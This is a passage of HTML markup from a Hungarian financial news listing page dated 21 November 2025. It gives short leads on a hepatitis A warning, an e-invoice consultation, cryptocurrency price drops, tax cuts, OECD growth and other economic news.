				Továbbra is terjed a hepatitis A vírusa, a kézmosás a legjobb megelőzés - írta a Nemzeti Népegészségügyi és Gyógyszerészeti Központ (NNGYK) az MTI-hez pénteken eljuttatott közleményében.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 17:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/nepegeszsegugyi-kozpont-terjed-a-hepatitis-a-virusa-480631" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/nepegeszsegugyi-kozpont-terjed-a-hepatitis-a-virusa-480631"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/nepegeszsegugyi-kozpont-terjed-a-hepatitis-a-virusa-480631" title="Népegészségügyi központ: terjed a hepatitis A vírusa" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/nav-barki-elmondhatja-a-velemenyet-az-e-szamla-koncepciorol-480630" title="NAV: bárki elmondhatja a véleményét az e-számla koncepcióról"><strong>NAV: bárki elmondhatja a véleményét</strong> az e-számla koncepcióról</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/nav-barki-elmondhatja-a-velemenyet-az-e-szamla-koncepciorol-480630">
					<img src="/upload/file/62017/orig.webp" alt="NAV: bárki elmondhatja a véleményét az e-számla koncepcióról" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/nav-barki-elmondhatja-a-velemenyet-az-e-szamla-koncepciorol-480630">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Szakmai észrevételeket és javaslatokat vár 2026. január 20-ig közösen kidolgozott e-számla koncepciójára a Nemzetgazdasági Minisztérium (NGM) és a Nemzeti Adó- és Vámhivatal (NAV), a koncepció már elérhető a NAV honlapján - közölte az adóhivatal az MTI-vel pénteken.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 16:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/nav-barki-elmondhatja-a-velemenyet-az-e-szamla-koncepciorol-480630" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/nav-barki-elmondhatja-a-velemenyet-az-e-szamla-koncepciorol-480630"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/nav-barki-elmondhatja-a-velemenyet-az-e-szamla-koncepciorol-480630" title="NAV: bárki elmondhatja a véleményét az e-számla koncepcióról" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-vartnal-sokkal-nagyobb-mertekben-gyengult-a-brit-gazdasag-aktivitasa-480629" title="A vártnál sokkal nagyobb mértékben gyengült a brit gazdaság aktivitása"><strong>A vártnál sokkal nagyobb mértékben</strong> gyengült a brit gazdaság aktivitása</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-vartnal-sokkal-nagyobb-mertekben-gyengult-a-brit-gazdasag-aktivitasa-480629">
					<img src="/upload/file/63353/orig.webp" alt="A vártnál sokkal nagyobb mértékben gyengült a brit gazdaság aktivitása" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-vartnal-sokkal-nagyobb-mertekben-gyengult-a-brit-gazdasag-aktivitasa-480629">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A vártnál sokkal nagyobb mértékben gyengültek és már csak minimális ütemű növekedést jeleznek a brit gazdaság novemberi aktivitási mérőszámai.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 15:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-vartnal-sokkal-nagyobb-mertekben-gyengult-a-brit-gazdasag-aktivitasa-480629" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-vartnal-sokkal-nagyobb-mertekben-gyengult-a-brit-gazdasag-aktivitasa-480629"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-vartnal-sokkal-nagyobb-mertekben-gyengult-a-brit-gazdasag-aktivitasa-480629" title="A vártnál sokkal nagyobb mértékben gyengült a brit gazdaság aktivitása" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/stabilitast-sugall-a-bitcoin-dominancia-55-os-szint-mellett-zajlik-a-piac-ujraarazasa-480627" title="Stabilitást sugall a Bitcoin dominancia: 55%-os szint mellett zajlik a piac újraárazása"><strong>Stabilitást sugall a Bitcoin dominancia: 55%-os</strong> szint mellett zajlik a piac újraárazása</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/stabilitast-sugall-a-bitcoin-dominancia-55-os-szint-mellett-zajlik-a-piac-ujraarazasa-480627">
					<img src="/upload/file/69959/orig.webp" alt="Stabilitást sugall a Bitcoin dominancia: 55%-os szint mellett zajlik a piac újraárazása" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/stabilitast-sugall-a-bitcoin-dominancia-55-os-szint-mellett-zajlik-a-piac-ujraarazasa-480627">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Miközben a kriptopiac egészét visszahúzza a volatilitás és az általános befektetői félelem, a Bitcoin meglepő módon megőrzi vezető szerepét. A 2025 novemberi piac korrekciója során a Bitcoin dominanciája stabilan 55% körül maradt – ez arra utal, hogy a befektetők még mindig a legismertebb kriptoeszközben látják a legnagyobb biztonságot. De mit is jelent mindez a piac többi szereplője – főként az altcoinok – számára?

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 15:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/stabilitast-sugall-a-bitcoin-dominancia-55-os-szint-mellett-zajlik-a-piac-ujraarazasa-480627" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/stabilitast-sugall-a-bitcoin-dominancia-55-os-szint-mellett-zajlik-a-piac-ujraarazasa-480627"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/stabilitast-sugall-a-bitcoin-dominancia-55-os-szint-mellett-zajlik-a-piac-ujraarazasa-480627" title="Stabilitást sugall a Bitcoin dominancia: 55%-os szint mellett zajlik a piac újraárazása" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/apad-a-profit-nonek-a-koltsegek-a-cegeknel-lassul-a-magyar-marketingipar-lendulete-480628" title="Apad a profit, nőnek a költségek a cégeknél - Lassul a magyar marketingipar lendülete"><strong>Apad a profit, nőnek a költségek a cégeknél</strong> - Lassul a magyar marketingipar lendülete</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/apad-a-profit-nonek-a-koltsegek-a-cegeknel-lassul-a-magyar-marketingipar-lendulete-480628">
					<img src="/upload/file/62999/orig.webp" alt="Apad a profit, nőnek a költségek a cégeknél - Lassul a magyar marketingipar lendülete" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/apad-a-profit-nonek-a-koltsegek-a-cegeknel-lassul-a-magyar-marketingipar-lendulete-480628">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Kihívásokkal teli piacon, de alapvetően stabilan működnek a marketing-iparághoz köthető hazai cégek. Azonban a gyengülés jelei már látszódnak: az árbevételek jól alakultak, de elindult a profit csökkenése, a költségek pedig elszabadultak – derült ki az iparág gazdasági teljesítményét mérő Marketing Indexből. A 33 ezer vállalkozás pénzügyi adatait feldolgozó kutatás szerint szinte az összes területen jól láthatóak a koncentrálódás jelei, az ágazat cégeinek száma csökkent, a főváros dominanciája megkerülhetetlen, míg a bevétel 80 százaléka a cégek kevesebb mint 20 százalékánál összpontosul. 2025-től az eredmények fenntartása egyre nagyobb kihívás. Az iparágban egyelőre nem látszik erős, pozitív trendforduló, ezért kulcskérdés, hogy a piaci szereplők hogyan igazodnak ehhez a helyzethez.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 14:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/apad-a-profit-nonek-a-koltsegek-a-cegeknel-lassul-a-magyar-marketingipar-lendulete-480628" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/apad-a-profit-nonek-a-koltsegek-a-cegeknel-lassul-a-magyar-marketingipar-lendulete-480628"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/apad-a-profit-nonek-a-koltsegek-a-cegeknel-lassul-a-magyar-marketingipar-lendulete-480628" title="Apad a profit, nőnek a költségek a cégeknél - Lassul a magyar marketingipar lendülete" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/mnb-uj-alelnoke-lehet-a-magyar-nemzeti-banknak-480621" title="MNB: új alelnöke lehet a Magyar Nemzeti Banknak"><strong>MNB: új alelnöke lehet</strong> a Magyar Nemzeti Banknak</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/mnb-uj-alelnoke-lehet-a-magyar-nemzeti-banknak-480621">
					<img src="/upload/file/69041/orig.webp" alt="MNB: új alelnöke lehet a Magyar Nemzeti Banknak" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/mnb-uj-alelnoke-lehet-a-magyar-nemzeti-banknak-480621">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Banai Péter Benőt november 25-én hallgatja meg az Országgyűlés Gazdasági bizottsága a Magyar Nemzeti Bank (MNB) elemzésekért, pénzforgalomért és jegybanki programokért felelős alelnök-jelöltjeként, miután Virág Barnabás lemondott a megbízatásáról - közölte az MNB pénteken az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 14:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/mnb-uj-alelnoke-lehet-a-magyar-nemzeti-banknak-480621" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/mnb-uj-alelnoke-lehet-a-magyar-nemzeti-banknak-480621"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/mnb-uj-alelnoke-lehet-a-magyar-nemzeti-banknak-480621" title="MNB: új alelnöke lehet a Magyar Nemzeti Banknak" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tizmilliokert-keltek-el-a-magyar-kortars-festok-muvei-keseru-ilona-festmenye-42-millio-forintot-ert-480619" title="Tízmilliókért keltek el a magyar kortárs festők művei – Keserü Ilona festménye 42 millió forintot ért"><strong>Tízmilliókért keltek el a magyar kortárs festők művei</strong> – Keserü Ilona festménye 42 millió forintot ért</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tizmilliokert-keltek-el-a-magyar-kortars-festok-muvei-keseru-ilona-festmenye-42-millio-forintot-ert-480619">
					<img src="/upload/file/73022/orig.webp" alt="Tízmilliókért keltek el a magyar kortárs festők művei – Keserü Ilona festménye 42 millió forintot ért" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tizmilliokert-keltek-el-a-magyar-kortars-festok-muvei-keseru-ilona-festmenye-42-millio-forintot-ert-480619">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Virág Judit Galéria 17. Háború utáni és kortárs aukcióján Keserü Ilona egyik újabb alkotása ért el magas leütési árat, 42 millió forintot. A teremben más híres kortárs művészek alkotásainál is repkedtek a tízmilliók. Bak Imre 1989-es nagyméretű remekműve 24 millió forintos leütési áron talált gazdára, Lantos Ferenc érett korszakának expresszív geometrikus kompozíciójánál pedig a kikiáltási ár kétszeresénél, 18 millió forintnál koppant a kalapács.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 13:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tizmilliokert-keltek-el-a-magyar-kortars-festok-muvei-keseru-ilona-festmenye-42-millio-forintot-ert-480619" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tizmilliokert-keltek-el-a-magyar-kortars-festok-muvei-keseru-ilona-festmenye-42-millio-forintot-ert-480619"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tizmilliokert-keltek-el-a-magyar-kortars-festok-muvei-keseru-ilona-festmenye-42-millio-forintot-ert-480619" title="Tízmilliókért keltek el a magyar kortárs festők művei – Keserü Ilona festménye 42 millió forintot ért" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/most-fog-igazan-meglatszani-mit-okoz-az-airbnb-tiltas-480624" title="Most fog igazán meglátszani, mit okoz az Airbnb-tiltás"><strong>Most fog igazán meglátszani,</strong> mit okoz az Airbnb-tiltás</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/most-fog-igazan-meglatszani-mit-okoz-az-airbnb-tiltas-480624">
					<img src="/upload/file/66671/orig.webp" alt="Most fog igazán meglátszani, mit okoz az Airbnb-tiltás" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/most-fog-igazan-meglatszani-mit-okoz-az-airbnb-tiltas-480624">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A többi belvárosi kerülethez képest nem változtatta meg drasztikusan a VI. kerület lakáspiacát a tavalyi terézvárosi Airbnb-t tiltó rendelet. Az eladó és a kiadó lakások kínálata, valamint a hirdetési árak alakulása alapján a terézvárosi lakástulajdonosok egyelőre kivártak, és nem dobták piacra tömegesen Airbnb-s lakásaikat. A zenga.hu elemzési vezetője szerint viszont a Kúria legutóbbi döntése nyomán a magán és egyéb szálláshelyek tulajdonosai közül a közeljövőben többen is eladóként jelenhetnek meg a piacon.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 13:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/most-fog-igazan-meglatszani-mit-okoz-az-airbnb-tiltas-480624" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/most-fog-igazan-meglatszani-mit-okoz-az-airbnb-tiltas-480624"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/most-fog-igazan-meglatszani-mit-okoz-az-airbnb-tiltas-480624" title="Most fog igazán meglátszani, mit okoz az Airbnb-tiltás" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/evi-80-90-milliard-forintos-adocsokkentest-jelenthet-a-vallalkozasoknak-a-11-pontos-csomag-480623" title="Évi 80-90 milliárd forintos adócsökkentést jelenthet a vállalkozásoknak a 11 pontos csomag"><strong>Évi 80-90 milliárd forintos adócsökkentést jelenthet</strong> a vállalkozásoknak a 11 pontos csomag</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/evi-80-90-milliard-forintos-adocsokkentest-jelenthet-a-vallalkozasoknak-a-11-pontos-csomag-480623">
					<img src="/upload/file/59918/orig.webp" alt="Évi 80-90 milliárd forintos adócsökkentést jelenthet a vállalkozásoknak a 11 pontos csomag" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/evi-80-90-milliard-forintos-adocsokkentest-jelenthet-a-vallalkozasoknak-a-11-pontos-csomag-480623">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Évi 80-90 milliárd forintos adócsökkentést jelenthet a vállalkozásoknak a 11 pontos adócsökkentési és adóegyszerűsítési csomag - mondta a Nemzetgazdasági Minisztérium (NGM) kis- és középvállalkozások fejlesztéséért, technológiáért és védelmi iparért felelős államtitkára a TV2 Mokka című műsorában péntek reggel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 12:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/evi-80-90-milliard-forintos-adocsokkentest-jelenthet-a-vallalkozasoknak-a-11-pontos-csomag-480623" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/evi-80-90-milliard-forintos-adocsokkentest-jelenthet-a-vallalkozasoknak-a-11-pontos-csomag-480623"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/evi-80-90-milliard-forintos-adocsokkentest-jelenthet-a-vallalkozasoknak-a-11-pontos-csomag-480623" title="Évi 80-90 milliárd forintos adócsökkentést jelenthet a vállalkozásoknak a 11 pontos csomag" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/melyrepulesben-a-dogecoin-kritikus-tamasz-szint-tort-meg-folytatodik-a-medvetrend-480626" title="Mélyrepülésben a Dogecoin: kritikus támasz szint tört meg, folytatódik a medvetrend"><strong>Mélyrepülésben a Dogecoin: kritikus támasz</strong> szint tört meg, folytatódik a medvetrend</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/melyrepulesben-a-dogecoin-kritikus-tamasz-szint-tort-meg-folytatodik-a-medvetrend-480626">
					<img src="/upload/file/64425/orig.webp" alt="Mélyrepülésben a Dogecoin: kritikus támasz szint tört meg, folytatódik a medvetrend" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/melyrepulesben-a-dogecoin-kritikus-tamasz-szint-tort-meg-folytatodik-a-medvetrend-480626">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Dogecoin, a legismertebb mémcoin, technikai összeomláson megy keresztül: a 0,15 dolláros támasz szint átszakadt, a piac pedig továbbra is a medvék uralma alatt áll. Miközben a teljes kriptopiac extrém félelem állapotába süllyedt, a DOGE mozgása technikai szempontból is komoly aggodalomra ad okot. Vajon megáll a zuhanás, vagy újabb mélypontok jönnek?    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 12:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/melyrepulesben-a-dogecoin-kritikus-tamasz-szint-tort-meg-folytatodik-a-medvetrend-480626" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/melyrepulesben-a-dogecoin-kritikus-tamasz-szint-tort-meg-folytatodik-a-medvetrend-480626"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/melyrepulesben-a-dogecoin-kritikus-tamasz-szint-tort-meg-folytatodik-a-medvetrend-480626" title="Mélyrepülésben a Dogecoin: kritikus támasz szint tört meg, folytatódik a medvetrend" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/lassult-az-oecd-harmadik-negyedevi-gdp-novekedese-480622" title="Lassult az OECD harmadik negyedévi GDP-növekedése"><strong>Lassult az OECD harmadik negyedévi</strong> GDP-növekedése</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/lassult-az-oecd-harmadik-negyedevi-gdp-novekedese-480622">
					<img src="/upload/file/61981/orig.webp" alt="Lassult az OECD harmadik negyedévi GDP-növekedése" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/lassult-az-oecd-harmadik-negyedevi-gdp-novekedese-480622">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Gazdasági Együttműködési és Fejlesztési Szervezet (OECD) tagállamainak gazdasága 0,2 százalékkal nőtt az idei harmadik negyedévben az előző három hónaphoz képest, amikor nagyobb, 0,4 százalékos bővülést mértek - áll a szervezet honlapján.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 11:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/lassult-az-oecd-harmadik-negyedevi-gdp-novekedese-480622" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/lassult-az-oecd-harmadik-negyedevi-gdp-novekedese-480622"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/lassult-az-oecd-harmadik-negyedevi-gdp-novekedese-480622" title="Lassult az OECD harmadik negyedévi GDP-növekedése" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/megerositette-a-vajda-papir-b-minositeset-a-scope-ratings-480620" title="Megerősítette a Vajda-Papír „B+” minősítését a Scope Ratings"><strong>Megerősítette a Vajda-Papír „B+”</strong> minősítését a Scope Ratings</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/megerositette-a-vajda-papir-b-minositeset-a-scope-ratings-480620">
					<img src="/upload/file/73025/orig.webp" alt="Megerősítette a Vajda-Papír „B+” minősítését a Scope Ratings" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/megerositette-a-vajda-papir-b-minositeset-a-scope-ratings-480620">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Scope Ratings megerősítette a Vajda-Papír Kft. kibocsátói és fedezetlen kötvényminősítését „B+” szinten. A minősítés megerősítése azt tükrözi, hogy a cégcsoport pénzügyi alapjai továbbra is erősek, miközben a cég nagyszabású beruházási programot indított a növekedés és versenyképesség hosszú távú biztosítása érdekében.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 11:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/megerositette-a-vajda-papir-b-minositeset-a-scope-ratings-480620" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/megerositette-a-vajda-papir-b-minositeset-a-scope-ratings-480620"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/megerositette-a-vajda-papir-b-minositeset-a-scope-ratings-480620" title="Megerősítette a Vajda-Papír „B+” minősítését a Scope Ratings" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/brutalis-zuhanas-a-kriptopiacon-a-bitcoin-85-ezer-dollar-ala-esett-2-milliard-dollarnyi-poziciot-likvidaltak-480625" title="Brutális zuhanás a kriptopiacon: a Bitcoin 85 ezer dollár alá esett, 2 milliárd dollárnyi pozíciót likvidáltak"><strong>Brutális zuhanás a kriptopiacon: a Bitcoin 85 ezer dollár</strong> alá esett, 2 milliárd dollárnyi pozíciót likvidáltak</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/brutalis-zuhanas-a-kriptopiacon-a-bitcoin-85-ezer-dollar-ala-esett-2-milliard-dollarnyi-poziciot-likvidaltak-480625">
					<img src="/upload/file/66911/orig.webp" alt="Brutális zuhanás a kriptopiacon: a Bitcoin 85 ezer dollár alá esett, 2 milliárd dollárnyi pozíciót likvidáltak" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/brutalis-zuhanas-a-kriptopiacon-a-bitcoin-85-ezer-dollar-ala-esett-2-milliard-dollarnyi-poziciot-likvidaltak-480625">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A kriptopiac történetének egyik legsötétebb hónapját éli novemberben, miután a Bitcoin árfolyama meredeken, 85 ezer dollár alá zuhant – ezzel gyakorlatilag eltörölve az év eddigi nyereségét. A pánik elérte az altcoinokat is, miközben intézményi befektetők tömegesen menekülnek, és a piac félelemindexe rég nem látott mélységekbe süllyedt. Mi történt pontosan, és mi jöhet ezután?    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 10:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/brutalis-zuhanas-a-kriptopiacon-a-bitcoin-85-ezer-dollar-ala-esett-2-milliard-dollarnyi-poziciot-likvidaltak-480625" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/brutalis-zuhanas-a-kriptopiacon-a-bitcoin-85-ezer-dollar-ala-esett-2-milliard-dollarnyi-poziciot-likvidaltak-480625"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/brutalis-zuhanas-a-kriptopiacon-a-bitcoin-85-ezer-dollar-ala-esett-2-milliard-dollarnyi-poziciot-likvidaltak-480625" title="Brutális zuhanás a kriptopiacon: a Bitcoin 85 ezer dollár alá esett, 2 milliárd dollárnyi pozíciót likvidáltak" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-volatilitas-a-kotvenypiacon-is-megfigyelheto-volt-gyenge-volt-a-zold-kotvenyek-kereslete-480618" title="A volatilitás a kötvénypiacon is megfigyelhető volt, gyenge volt a zöld kötvények kereslete"><strong>A volatilitás a kötvénypiacon is megfigyelhető</strong> volt, gyenge volt a zöld kötvények kereslete</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-volatilitas-a-kotvenypiacon-is-megfigyelheto-volt-gyenge-volt-a-zold-kotvenyek-kereslete-480618">
					<img src="/upload/file/66497/orig.webp" alt="A volatilitás a kötvénypiacon is megfigyelhető volt, gyenge volt a zöld kötvények kereslete" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-volatilitas-a-kotvenypiacon-is-megfigyelheto-volt-gyenge-volt-a-zold-kotvenyek-kereslete-480618">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A piac által régóta hiányolt munkaerőpiaci adatok megjelenését követően a tízéves hozam közel öt bázispontos esés után visszatért a 4,1%-os szintre.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 10:00</div>
